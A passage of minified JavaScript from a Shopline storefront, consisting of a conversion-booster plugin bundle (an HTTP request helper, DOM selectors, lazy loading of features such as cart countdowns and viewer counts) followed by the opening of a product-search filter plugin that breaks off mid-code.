0:r.is_mobile)!=null?o:je()},fe={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal",updateSearchSection:"Product::UpdateSearchPageSection::Filter"};z();const U=window.magpieBridge,P={HOME:"Home",PLP:"Products",AllCollections:"AllCollections",PDP:"ProductsDetail",PDPR:"ProductsDetailPreview",CART:"Cart",Checkout:"Checkout",Search:"ProductsSearch"},Ue={local:"myshoplinedev.com",local_dev:"myshoplinedev.com",local_stg:"myshoplinestg.com",local_pre:"preview.myshopline.com",dev:"myshoplinedev.com",stg:"myshoplinestg.com",test:"myshoplinestg.com",preview:"preview.myshopline.com",prev:"preview.myshopline.com",release:"myshopline.com",product:"myshopline.com",prod:"myshopline.com"},it=(()=>{let e="shopline";return window.Shopline&&(e="shopline_".concat(window.Shopline.handle,"_").concat(window.Shopline.merchantId,"_").concat(window.Shopline.storeId)),e})(),Z="release",Ve=Ue[Z+""];var we;((we=window==null?void 0:window.Shopline)==null?void 0:we.themeTypeVersion)>=2.1;const ge=(()=>{var e;return(e=window==null?void 0:window.Shopline)==null?void 0:e.handle})(),ct="".concat(location.protocol,"//").concat(ge,".").concat(Ve),ye=(()=>{var e;return(e=window==null?void 0:window.Shopline)==null?void 0:e.merchantId})(),Q=(()=>{var e;return(e=window==null?void 0:window.Shopline)==null?void 0:e.storeId})(),st=(()=>{var e,t;return((t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias)||""})();(()=>{var e,t;return((t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.query)||""})();const at=(()=>{var e;return((e=window.Shopline)==null?void 0:e.locale)||"en"})();(()=>{var e;return((e=window.Shopline)==null?void 0:e.currency)||""})();const ut={countdownOfCart:["div[data-slot-cart-list-header]","div[data-slot-mini-cart-list-header]","#cart-drawer .drawer__main .trade_mini_cart","#cart-select .trade_mini_cart .trade-cart-banner-title","#cart-select .trade_mini_cart .trade_cart_not_empty_wrapper .trade-cart-sku-list ",".template__cart .trade_cart .main_wrapper .trade-cart-sku-list","cart-items .main-cart-items-container","theme-main-cart-items .main-cart-items__content","cart-drawer-items",".cart-drawer__items",".j-test"],countdownOfOrder:{MB:".trade_wrapper",PC:".trade_wrapper .main"},purchaseBtn:[".add-to-cart.btn",".plugin-pod-product-button-list .plugin-pod-button-ghost","product-form .product-form__buttons #product-form-main-product-info-submit","theme-product-detail theme-product-form .form__buttons button[name=add]",".j-btn"],visitors:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productVirtualSale:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],estimatedDeliveryTime:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],stock:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productPromotionLabel:[".product-detail-col-img",".product-list-item-list .col",".product-item-swiper-list .swiper-slide"]},dt={combineVVS:[".theme-app-extension-cb-real-time-viewers, .theme-app-extension-cb-product-virtual-sale"],visitors:[".theme-app-extension-cb-real-time-viewers"],estimatedDeliveryTime:[".theme-app-extension-cb-estimated-delivery-time"],productVirtualSale:[".theme-app-extension-cb-product-virtual-sale"],stock:[".theme-app-extension-cb-dynamic-stock-countdown"],countdownOfCart:[".theme-app-extension-cb-count-down-of-cart"],paymentSecurityCart:[".theme-app-extension-cb-count-down-of-cart"],paymentSecurityPdp:[".theme-app-extension-cb-checkout-security-trust-pdp"],shipCalculate:[".theme-app-extension-cb-shipping-calculate"]},lt="ProductsDetail",pt="PreviewProductsDetail",ft=(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.themeName)||""})(),mt={Expect:"Expect",Edges:"Edges",Brooklyn:"Brooklyn",Solid:"Solid",Control:"Control",Metal:"Metal",Seed:"Seed",Simcoe:"Simcoe",Soo:"Soo",Flexible:"Flexible",Cycle:"Cycle",Barn:"Barn",Carfit:"Carfit",Blouse:"Blouse",Arise:"Arise",Wink:"Wink",Feeling:"Feeling",Extent:"Extent",Shine:"Shine",ArisePro:"Arise Pro"};var Me=(e=>(e[e.All=0]="All",e[e.Collection=1]="Collection",e[e.Product=2]="Product",e[e.Tag=3]="Tag",e))(Me||{});const Be=()=>{var e;return(e=window.cb_plugins)==null?void 0:e.getProductSpuSpuSeq()},Fe=()=>{var e;return(e=window.cb_plugins)==null?void 0:e.getProductSortaionList()},ht=()=>{var e;return(e=window.cb_plugins)==null?void 0:e.getProductSkuSkuList()},wt=()=>{var e;return Z.indexOf("local")===0?"18056485638465603561833868":(e=window.cb_plugins)==null?void 0:e.getPdpFirstSkuId()},_t=()=>{var e;return((e=window.cb_plugins)==null?void 0:e.getCountryOptions())||""},G=(()=>{var e;return((e=window==null?void 0:window.cb_plugins)==null?void 0:e.getZeroSkuId())||""})(),X=Be(),gt=Fe()||[],yt="https://cdn.myshopline.com/sl/apps/ssr-plugin-assets/static/conversion-booster/favicon-img.jpeg";var He=(e=>(e.PAGE_VIEW="PageView",e.PRODUCT_SKU_CHANGED="Product::SkuChanged",e.DATA_REPORT_VIEW_CONTENT="DataReport::ViewContent",e.DATA_REPORT_ADD_TO_CART="DataReport::AddToCart",e.DATA_REPORT_INITIATE_CHECKOUT="DataReport::InitiateCheckout",e.DATA_REPORT_COMPLETE_ORDER="DataReport::CompleteOrder",e.DATA_REPORT_PURCHASE="DataReport::Purchase",e.SEARCH="Search",e.ProductUpdateSectionFilter="Product::UpdateSection::Filter",e.ProductUpdateSectionScroll="Product::UpdateSection::Scroll",e.CART_SIDER_EMIT="stage:drawer",e.CART_SIDER_RENDER="Cart::SidebarRender",e))(He||{});const E={info:me.bind(null,"info"),error:me.bind(null,"error")};function me(e,t,r,o){var a;return(a=window.__SL_Track__)==null?void 0:a[e]("isv",{[e]:{message:t||(r==null?void 0:r.message)||"",stack:(r==null?void 0:r.stack)||"",plugin:"conversion-booster",z:{msg:t?r==null?void 0:r.message:void 0,data:r,attach:o}}})}const V=(e,t,r)=>{var o;(o=E[r?"info":"error"])==null||o.call(E,e,t)},Pt=(e,t,r)=>{try{e.length===0&&E.error(t,{stack:r||t})}catch(o){console.error("checkNode ".concat(t),o)}},vt=(e,t,r)=>{try{e.length===0&&E.info(t,{stack:r||t})}catch(o){}},St=e=>{var t,r,o;return(o=(r=(t=window.HdSdk)==null?void 0:t.shopTracker)==null?void 0:r.collect)==null?void 0:o.call(r,{action_type:101,module:105,page:105,app_id:"f1824419ec418fa05fab6862aaf9f9a2eaf8eafd",env:"FAT",...e})};var qe=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ne(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Pe={exports:{}};(function(e,t){(function(o,a){e.exports=a()})(qe,function(){return function(r){var o={};function a(s){if(o[s])return o[s].exports;var n=o[s]={i:s,l:!1,exports:{}};return r[s].call(n.exports,n,n.exports,a),n.l=!0,n.exports}return a.m=r,a.c=o,a.i=function(s){return s},a.d=function(s,n,i){a.o(s,n)||Object.defineProperty(s,n,{configurable:!1,enumerable:!0,get:i})},a.n=function(s){var n=s&&s.__esModule?function(){return s.default}:function(){return s};return a.d(n,"a",n),n},a.o=function(s,n){return Object.prototype.hasOwnProperty.call(s,n)},a.p="",a(a.s=2)}([function(r,o,a){var s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n};r.exports={type:function(i){return Object.prototype.toString.call(i).slice(8,-1).toLowerCase()},isObject:function(i,p){return p?this.type(i)==="object":i&&(typeof i>"u"?"undefined":s(i))==="object"},isFormData:function(i){return typeof FormData<"u"&&i instanceof FormData},trim:function(i){return i.replace(/(^\s*)|(\s*$)/g,"")},encode:function(i){return encodeURIComponent(i).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")},formatParams:function(i){var p="",h=!0,c=this;if(!this.isObject(i))return i;function w(u,l){var f=c.encode,k=c.type(u);if(k=="array")u.forEach(function(_,S){c.isObject(_)||(S=""),w(_,l+("%5B"+S+"%5D"))});else if(k=="object")for(var d in u)l?w(u[d],l+"%5B"+f(d)+"%5D"):w(u[d],f(d));else h||(p+="&"),h=!1,p+=l+"="+f(u)}return w(i,""),p},merge:function(i,p){for(var h in p)i.hasOwnProperty(h)?this.isObject(p[h],1)&&this.isObject(i[h],1)&&this.merge(i[h],p[h]):i[h]=p[h];return i}}},,function(r,o,a){var s=function(){function c(w,u){for(var l=0;l<u.length;l++){var f=u[l];f.enumerable=f.enumerable||!1,f.configurable=!0,"value"in f&&(f.writable=!0),Object.defineProperty(w,f.key,f)}}return function(w,u,l){return u&&c(w.prototype,u),l&&c(w,l),w}}();function n(c,w){if(!(c instanceof w))throw new TypeError("Cannot call a class as a function")}var i=a(0),p=typeof document<"u",h=function(){function c(w){n(this,c),this.engine=w||XMLHttpRequest,this.default=this;function u(d){var _=void 0,S=void 0;function L(){d.p=_=S=null}i.merge(d,{lock:function(){_||(d.p=new Promise(function(D,M){_=D,S=M}))},unlock:function(){_&&(_(),L())},clear:function(){S&&(S("cancel"),L())}})}var l=this.interceptors={response:{use:function(_,S){this.handler=_,this.onerror=S}},request:{use:function(_){this.handler=_}}},f=l.request,k=l.response;u(k),u(f),this.config={method:"GET",baseURL:"",headers:{},timeout:0,params:{},parseJson:!0,withCredentials:!1}}return s(c,[{key:"request",value:function(u,l,f){var k=this,d=new this.engine,_="Content-Type",S=_.toLowerCase(),L=this.interceptors,T=L.request,D=L.response,M=T.handler,Y=new Promise(function(ee,te){i.isObject(u)&&(f=u,u=f.url),f=f||{},f.headers=f.headers||{};function re(m){return m&&m.then&&m.catch}function ne(m,y){m?m.then(function(){y()}):y()}function Ce(m){l=m.body,u=i.trim(m.url);var y=i.trim(m.baseURL||"");if(!u&&p&&!y&&(u=location.href),u.indexOf("http")!==0){var b=u[0]==="/";if(!y&&p){var oe=location.pathname.split("/");oe.pop(),y=location.protocol+"//"+location.host+(b?"":oe.join("/"))}if(y[y.length-1]!=="/"&&(y+="/"),u=y+(b?u.substr(1):u),p){var ie=document.createElement("a");ie.href=u,u=ie.href}}var ce=i.trim(m.responseType||""),B=["GET","HEAD","DELETE","OPTION"].indexOf(m.method)!==-1,se=i.type(l),A=m.params||{};B&&se==="object"&&(A=i.merge(l,A)),A=i.formatParams(A);var F=[];A&&F.push(A),B&&l&&se==="string"&&F.push(l),F.length>0&&(u+=(u.indexOf("?")===-1?"?":"&")+F.join("&")),d.open(m.method,u);try{d.withCredentials=!!m.withCredentials,d.timeout=m.timeout||0,ce!=="stream"&&(d.responseType=ce)}catch(g){}var ae=m.headers[_]||m.headers[S],$="application/x-www-form-urlencoded";i.trim((ae||"").toLowerCase())===$?l=i.formatParams(l):!i.isFormData(l)&&["object","array"].indexOf(i.type(l))!==-1&&($="application/json;charset=utf-8",l=JSON.stringify(l)),ae||B||(m.headers[_]=$);for(var H in m.headers)if(H===_&&i.isFormData(l))delete m.headers[H];else try{d.setRequestHeader(H,m.headers[H])}catch(g){}function ue(g,v,j){ne(D.p,function(){if(g){j&&(v.request=m);var O=g.call(D,v,Promise);v=O===void 0?v:O}re(v)||(v=Promise[j===0?"resolve":"reject"](v)),v.then(function(R){ee(R)}).catch(function(R){te(R)})})}function q(g){g.engine=d,ue(D.onerror,g,-1)}function N(g,v){this.message=g,this.status=v}d.onload=function(){try{var g=d.response||d.responseText;g&&m.parseJson&&(d.getResponseHeader(_)||"").indexOf("json")!==-1&&!i.isObject(g)&&(g=JSON.parse(g));var v=d.responseHeaders;if(!v){v={};var j=(d.getAllResponseHeaders()||"").split("\r\n");j.pop(),j.forEach(function(W){if(W){var le=W.split(":")[0];v[le]=d.getResponseHeader(le)}})}var O=d.status,R=d.statusText,x={data:g,headers:v,status:O,statusText:R};if(i.merge(x,d._response),O>=200&&O<300||O===304)x.engine=d,x.request=m,ue(D.handler,x,0);else{var de=new N(R,O);de.response=x,q(de)}}catch(W){q(new N(W.msg,d.status))}},d.onerror=function(g){q(new N(g.msg||"Network Error",0))},d.ontimeout=function(){q(new N("timeout [ "+d.timeout+"ms ]",1))},d._options=m,setTimeout(function(){d.send(B?null:l)},0)}ne(T.p,function(){i.merge(f,JSON.parse(JSON.stringify(k.config)));var m=f.headers;m[_]=m[_]||m[S]||"",delete m[S],f.body=l||f.body,u=i.trim(u||""),f.method=f.method.toUpperCase(),f.url=u;var y=f;M&&(y=M.call(T,f,Promise)||f),re(y)||(y=Promise.resolve(y)),y.then(function(b){b===f?Ce(b):ee(b)},function(b){te(b)})})});return Y.engine=d,Y}},{key:"all",value:function(u){return Promise.all(u)}},{key:"spread",value:function(u){return function(l){return u.apply(null,l)}}}]),c}();h.default=h,["get","post","put","patch","head","delete"].forEach(function(c){h.prototype[c]=function(w,u,l){return this.request(w,u,i.merge({method:c},l))}}),["lock","unlock","clear"].forEach(function(c){h.prototype[c]=function(){this.interceptors.request[c]()}}),r.exports=h}])})})(Pe);var We=Pe.exports,$e=We,Je=new $e,Qe=Je;const ve=Ne(Qe);ve.interceptors.request.use(e=>(e.noNeedExtraHeader||(e.headers["X-Store-Id"]=Q,e.headers["X-Merchant-Id"]=ye,e.headers["X-Handle"]=ge),delete e.noNeedExtraHeader,e.headers["Content-Type"]=e.headers["Content-Type"]||"application/json;charset=UTF-8",e));ve.interceptors.response.use(e=>e.data,async e=>(V("api-code-non-200",e,!0),Promise.resolve(e)));const Ct=e=>{try{return JSON.parse(e)}catch(t){return}},K=e=>typeof e!="object"?!1:Object.keys(e).length===0,bt=(e,t)=>{if(!t||K(t))return e;for(const[r,o]of Object.entries(t))o&&o.trim()&&Ge(e,r,o);return e},Ge=(e,t,r)=>{const o=t.split(".").filter(s=>s.trim());if(o.length===0)return;let a=e;for(let s=0;s<o.length-1;s++){const n=o[s];(!(n in a)||typeof a[n]!="object"||a[n]===null)&&(a[n]={}),a=a[n]}a[o[o.length-1]]=r};function Xe(e,t){const r=document.createElement("script");r.type="text/javascript",typeof t<"u"&&(r.readyState?r.onreadystatechange=function(){(r.readyState=="loaded"||r.readyState=="complete")&&(r.onreadystatechange=null,t())}:r.onload=function(){t()}),r.onerror=function(o){E.info("loadError",o)},r.src=e,document.body.appendChild(r)}function Ke(e){return new Promise(t=>{Xe(e,()=>{t()})})}const ze=new Promise(e=>{const t=()=>{e(),window.removeEventListener("scroll",t),window.removeEventListener("click",t)};window.addEventListener("scroll",t),window.addEventListener("click",t,{capture:!0})});async function I(){if(xe())return await ze}function Ot(e){try{return e.length===0?null:JSON.parse(e.text())}catch(t){return null}}Ae();const Ze=async()=>{var r;let e={},t={};try{if(Q){const o={"real-time-viewers":!0,"dynamic-stock-countdown":!0,"add-button-animation":!0,"shopping-cart-countdown":!0,"shopping-cart-reminder":!0,"countdown-to-checkout":!1,"product-virtual-sale":!0,"estimated-delivery-time":!0,"product-promotion-label":!0,"shipping-calculate":!0,"checkout-security-trust":!0};(!G||!X)&&(o["dynamic-stock-countdown"]=!1),Z.includes("local")&&(o["countdown-to-checkout"]=!0);const a=Object.keys(o);try{const s=window.cb_plugins.getConversionBoosterConfig(),n=window.cb_plugins.getSecurityTrustConfig();e=s.configs||{},n&&(e["checkout-security-trust"]=n),t=s.multipleConfigs||{}}catch(s){await I();const{getPluginsConf:n}=await C(()=>import("./conversionBooster-chunk-index.js"),[]),i=await n({configTypes:a,skuId:G||"",productId:X||""}),{code:p,data:h}=i;p==="200"&&h?(e=h.configs||{},t=h.multipleConfigs||{}):V("metafields downgraded and api error",i)}}else E.info("merchant_id & storeId is Empty",{verification:{merchant_id:ye,storeId:Q},extra:["merchant_id","storeId"]})}catch(o){if((r=o==null?void 0:o.stack)!=null&&r.includes("https://github.com/systemjs/systemjs/blob/main/docs/errors.md#2"))return V("systemJs",{stack:o.stack,message:o.message},!0),{configs:e,multipleConfigs:t};V("mainError",o)}return{configs:e,multipleConfigs:t}},Ye=async()=>{var e,t,r,o,a,s;try{const{configs:n,multipleConfigs:i}=await Ze();if(K(n)&&K(i))return;const p=(t=(e=window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias,h=(c=300)=>new Promise(w=>setTimeout(w,c));if(window.jQuery||await Ke("https://cdn.myshopline.com/sl/slfs/sl-new/jquery-3.6.0.min.js"),!window.jQuery||!window.$){V("jQueryError",{jQuery:(o=(r=window.jQuery)==null?void 0:r.toString)==null?void 0:o.call(r),$:typeof((s=(a=window.$)==null?void 0:a.toString)==null?void 0:s.call(a))},!0);return}if(n["shopping-cart-countdown"]){p!==P.CART&&await I();const{startCountdownOfCart:c}=await C(()=>import("./conversionBooster-chunk-index2.js"),__vite__mapDeps([0,1,2,3,4]));c(n["shopping-cart-countdown"])}if(n["countdown-to-checkout"]&&p===P.Checkout){const{startCountdownOfOrder:c}=await C(()=>import("./conversionBooster-chunk-index3.js"),__vite__mapDeps([5,1,2,3,6]));c(n["countdown-to-checkout"])}if(n["add-button-animation"]&&[P.PDP,P.PDPR].includes(p)){await I();const{startPurchaseBtn:c}=await C(()=>import("./conversionBooster-chunk-index4.js"),__vite__mapDeps([7,1,8]));c(n["add-button-animation"])}if(n["shopping-cart-reminder"]){await I();const{startRemindOfCar:c}=await C(()=>import("./conversionBooster-chunk-index5.js"),[]);c(n["shopping-cart-reminder"])}if(n["dynamic-stock-countdown"]&&G&&X&&[P.PDP,P.PDPR].includes(p)){const{startStock:c}=await C(()=>import("./conversionBooster-chunk-index6.js"),__vite__mapDeps([9,1,2,3,10]));c(n["dynamic-stock-countdown"])}if(n["estimated-delivery-time"]&&[P.PDP,P.PDPR].includes(p)){const{startEstimatedDeliveryTime:c}=await C(()=>import("./conversionBooster-chunk-index7.js"),__vite__mapDeps([11,1,2,12]));c(n["estimated-delivery-time"])}if(n["real-time-viewers"]&&[P.PDP,P.PDPR].includes(p)){const{startVisitors:c}=await C(()=>import("./conversionBooster-chunk-index8.js"),__vite__mapDeps([13,1,2,3,14]));c(n["real-time-viewers"])}if(n["product-virtual-sale"]&&[P.PDP,P.PDPR].includes(p)){const{startProductVirtualSale:c}=await C(()=>import("./conversionBooster-chunk-index9.js"),__vite__mapDeps([15,1,2,3,16]));c(n["product-virtual-sale"],n["real-time-viewers"])}if(n["shipping-calculate"]){[P.PDP,P.PDPR].includes(p)&&await I();const{startShipCalculate:c}=await C(()=>import("./conversionBooster-chunk-index10.js"),__vite__mapDeps([17,18,3,19,20]));c(n["shipping-calculate"])}if(n["checkout-security-trust"]){(p!==P.PDP||p!==P.CART)&&await I();const{startPaymentSecurity:c}=await C(()=>import("./conversionBooster-chunk-index11.js"),__vite__mapDeps([21,19,3,22]));await c(n["checkout-security-trust"])}}catch(n){console.error("shoplinePlugins Error",n)}};async function et(){var e;_e()&&(await Te(),(e=U==null?void 0:U.registerEventName)==null||e.call(U,[fe.skuChanged,fe.updateCollectionSection])),Ye()}let he=!1;async function Se(){he||(he=!0,et())}window.addEventListener("load",Se);setTimeout(Se,8*1e3);export{vt as A,it as B,ut as D,Me as E,ge as H,at as L,ye as M,lt as P,dt as S,mt as T,P as U,rt as __vite_legacy_guard,ft as a,Pt as b,St as c,bt as d,X as e,yt as f,Ot as g,ht as h,pt as i,st as j,gt as k,nt as l,V as m,qe as n,Ne as o,Ct as p,ve as q,Z as r,ct as s,_e as t,U as u,He as v,wt as w,_t as x,ot as y,Q as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-index.js
body_size: 8644
content:
function hr(){import("data:text/javascript,")}const Hn=function(){const r=document.createElement("link").relList;return r&&r.supports&&r.supports("modulepreload")?"modulepreload":"preload"}(),Dn=function(t){return"https://cdn.myshopline.com/t/layout/plugin/2025091703505959/"+t},tt={},F=function(r,a,c){if(!a||a.length===0)return r();const i=document.getElementsByTagName("link");return Promise.all(a.map(l=>{if(l=Dn(l),l in tt)return;tt[l]=!0;const u=l.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(!!c)for(let g=i.length-1;g>=0;g--){const m=i[g];if(m.href===l&&(!u||m.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${l}"]${d}`))return;const h=document.createElement("link");if(h.rel=u?"stylesheet":Hn,u||(h.as="script",h.crossOrigin=""),h.href=l,document.head.appendChild(h),u)return new Promise((g,m)=>{h.addEventListener("load",g),h.addEventListener("error",()=>m(new Error(`Unable to preload CSS for ${l}`)))})})).then(()=>r())},$n=()=>{window.magpieBridge||(window.magpieBridge={})},pr=()=>{var r;const t=window==null?void 0:window.Shopline;return(r=t==null?void 0:t.theme)==null?void 0:r.settings},kn=()=>{var t,r;return(r=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:r.alias};function le(){var r;return((r=window.Shopline)==null?void 0:r.themeTypeVersion)>=2.1}function V(){var r;const t=(r=window.Shopline)==null?void 0:r.themeTypeVersion;return t>=3&&t<4}function qn(){var r;const t=(r=window.Shopline)==null?void 0:r.themeTypeVersion;return t>=2.1&&t<3}const Fn=960,Vn=750;function Kn(){return document.body.clientWidth||document.documentElement.clientWidth}function nt(t){const r=Kn();return t===void 0?le()?r<Fn:r<Vn:r<t}const Ce=t=>{var r,a,c;return t?nt(t):(c=(a=(r=window==null?void 0:window.SL_State)==null?void 0:r.get("request"))==null?void 0:a.is_mobile)!=null?c:nt(t)};$n();const gr=window.magpieBridge,Ie=960,Nn=t=>{const r=t==null?void 0:t.getBoundingClientRect();return(r==null?void 0:r.top)<window.innerHeight},rt=new Promise(t=>{const r=()=>{t(null),window.removeEventListener("scroll",r),window.removeEventListener("click",r,!0)};window.addEventListener("scroll",r),window.addEventListener("click",r,!0)}),Wn=(t="")=>{var c;if(!t)return rt;let r=!1;const a=(c=document.querySelectorAll(t))==null?void 0:c[0];return a&&(r=Nn(a)),r?Promise.resolve():rt};var Gn=(t=>(t[t.Hover=1]="Hover",t[t.Right=2]="Right",t))(Gn||{}),zn=(t=>(t[t.Circle=1]="Circle",t[t.Square=2]="Square",t))(zn||{}),Jn=(t=>(t[t.Hide=0]="Hide",t[t.Show=1]="Show",t))(Jn||{}),ue=(t=>(t[t.theme=0]="theme",t[t.plugin=1]="plugin",t))(ue||{}),Xn=(t=>(t[t.vertical=1]="vertical",t[t.horizontal=2]="horizontal",t[t.drawer=3]="drawer",t))(Xn||{});function ot(t,r,a,c){function i(l){var f;let u=l.target||l.srcElement;const d=l.currentTarget;for(;u&&u!==d;){if(u!=null&&u.matches(a)){const h=u;(f=c==null?void 0:c.call)==null||f.call(c,h,l,u)}u=u==null?void 0:u.parentNode}}t==null||t.addEventListener(r,i)}var se=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function yr(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function wr(t){var r=t.default;if(typeof r=="function"){var a=function(){return r.apply(this,arguments)};a.prototype=r.prototype}else a={};return Object.defineProperty(a,"__esModule",{value:!0}),Object.keys(t).forEach(function(c){var i=Object.getOwnPropertyDescriptor(t,c);Object.defineProperty(a,c,i.get?i:{enumerable:!0,get:function(){return t[c]}})}),a}function Qn(t,r){return Object.prototype.hasOwnProperty.call(t,r)}var Yn=function(t,r,a,c){r=r||"&",a=a||"=";var i={};if(typeof t!="string"||t.length===0)return i;var l=/\+/g;t=t.split(r);var u=1e3;c&&typeof c.maxKeys=="number"&&(u=c.maxKeys);var d=t.length;u>0&&d>u&&(d=u);for(var f=0;f<d;++f){var h=t[f].replace(l,"%20"),g=h.indexOf(a),m,I,b,O;g>=0?(m=h.substr(0,g),I=h.substr(g+1)):(m=h,I=""),b=decodeURIComponent(m),O=decodeURIComponent(I),Qn(i,b)?Array.isArray(i[b])?i[b].push(O):i[b]=[i[b],O]:i[b]=O}return i},Z=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}},Zn=function(t,r,a,c){return r=r||"&",a=a||"=",t===null&&(t=void 0),typeof t=="object"?Object.keys(t).map(function(i){var l=encodeURIComponent(Z(i))+a;return Array.isArray(t[i])?t[i].map(function(u){return l+encodeURIComponent(Z(u))}).join(r):l+encodeURIComponent(Z(t[i]))}).filter(Boolean).join(r):c?encodeURIComponent(Z(c))+a+encodeURIComponent(Z(t)):""},ut,lt;lt=Yn;ut=Zn;const it=()=>{if(V()){const i=document.querySelectorAll(".facets-sorting__content input[name='sort_by']");i!=null&&i.length&&i.forEach(l=>{l.addEventListener("change",u=>{ee(u.target.value)})});return}const t=document.querySelector("select[name='sort_by']");t&&t.addEventListener("change",i=>{ee(t.value)});const r=document.querySelector(".facets-vertical-sort select[name='sort_by']");r&&r.addEventListener("input",i=>{ee(r.value)});const a=document.querySelector(".facets-container");ot(a,"click",".sort-option",i=>{var d;i.preventDefault();const l=i.target,u=l.classList.contains("sort-option")?l==null?void 0:l.querySelector('input[name="sort_by"]'):(d=l==null?void 0:l.parentNode)==null?void 0:d.querySelector('input[name="sort_by"]');u&&ee(u.value)});const c=document.querySelector(".facets-vertical-sort");ot(c,"click",".sort-option",i=>{var d;i.preventDefault();const l=i.target,u=l.classList.contains("sort-option")?l==null?void 0:l.querySelector('input[name="sort_by"]'):(d=l==null?void 0:l.parentNode)==null?void 0:d.querySelector('input[name="sort_by"]');u&&ee(u.value)})},ee=t=>{const r={...lt(window.location.search.slice(1)),sort_by:t};setTimeout(()=>{window.location.href=`${window.location.origin+window.location.pathname}?${ut(r)}`},0)},er=le()?960:750,ct=()=>window.innerWidth<er,tr=function(){const t=[];let r=ct();const a=()=>{const c=ct();r!==c&&(r=c,t.forEach(i=>i(c)))};return window.addEventListener("resize",a,!1),c=>(t.push(c),()=>{const i=t.findIndex(l=>l===c);i!==-1&&t.splice(i,1)})}(),nr=["Products","ProductsSearch"];let Oe=!1;const rr=async()=>{var c,i,l,u,d,f,h,g,m,I,b,O,K,N,P,W,G,U,z;window.__plugin_search_initialization_has_filter_object=!!((c=window.__plugin_search_filter_data__)!=null&&c.length);const t=kn();if(!le()){(i=window.__remove_plugin_search_filter_hide_theme_style__)==null||i.call(window);return}if(!nr.includes(t)){(l=window.__remove_plugin_search_filter_hide_theme_style__)==null||l.call(window);return}if(!((u=window.__plugin_search_filter_data__)!=null&&u.length)){(d=window.__remove_plugin_search_filter_hide_theme_style__)==null||d.call(window);const p=document.querySelector(".facets-layout-vertical");if(V()&&p&&!Ce(Ie))if(window.__plugin_search_filter_enable__)F(()=>Promise.resolve({}),["assets/hideFacet.f43d8ee6" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),(f=p==null?void 0:p.classList)==null||f.add("hide-facets");else{const y=(h=await window.__plugin_search_fetch_filter_config_)==null?void 0:h.data;((g=y==null?void 0:y.globalConfig)==null?void 0:g.style)===ue.plugin&&(F(()=>Promise.resolve({}),["assets/hideFacet.f43d8ee6" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),(m=p==null?void 0:p.classList)==null||m.add("hide-facets"))}return}if(qn()&&!document.querySelector("facet-filters-form")){(I=window.__remove_plugin_search_filter_hide_theme_style__)==null||I.call(window);return}if(V()&&!document.querySelector(".facets-filtering")){(b=window.__remove_plugin_search_filter_hide_theme_style__)==null||b.call(window);return}const r=(O=await window.__plugin_search_fetch_filter_config_)==null?void 0:O.data;if(((K=r==null?void 0:r.globalConfig)==null?void 0:K.style)!==ue.plugin){(N=window.__remove_plugin_search_filter_hide_theme_style__)==null||N.call(window);return}else!window.__plugin_search_filter_enable__&&((P=r==null?void 0:r.globalConfig)==null?void 0:P.style)===ue.plugin&&((W=window.__add_plugin_search_filter_hide_theme_style__)==null||W.call(window));if(tr(()=>window.location.reload()),Ce(Ie)){let p=null,y=document.querySelector("#main-collection-filters menu-drawer");if(V()&&(y=document.querySelector("theme-facets-form .facets-mobile .facets-mobile__modals")),!y){(G=window.__remove_plugin_search_filter_hide_theme_style__)==null||G.call(window);return}F(()=>Promise.resolve({}),["assets/index.e205d6ce" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),it();const J=async H=>{if(!Oe){Oe=!0,H.stopPropagation(),H.preventDefault();try{const E=(await 